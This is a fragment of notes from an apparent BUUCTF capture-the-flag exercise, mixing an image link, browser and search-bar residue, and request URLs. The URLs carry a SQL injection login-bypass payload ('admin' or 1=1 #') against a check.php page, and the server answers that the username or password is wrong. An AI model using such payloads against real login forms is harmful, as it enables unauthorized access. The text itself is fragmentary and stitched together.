 cb3cfab6-a0e9-437f-bbf5-3e62fb228527.node4.buuoj.cn:81/check.php?username=admin' or 1=1 %23&password=123
应用
cb3cfab6-a0e9-437f-bbf5-3e62fb228527.node4.buuoj.cn:81/check.php?username=admin%27 or 1=1 %23&password=123
cb3cfab6-a0e9-437f-bbf5-3e62fb228527.node4.buuoj.cn:81/check.php?username=admin' or 1=1 %23&password=123 - 百度 搜索
NO,Wrong username password!